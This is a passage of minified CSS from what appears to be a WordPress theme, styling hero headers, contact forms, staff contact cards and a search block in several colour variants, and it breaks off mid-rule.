.btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.wp-block-column .staff-contact-card-block{margin:0 0 30px;padding:0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary 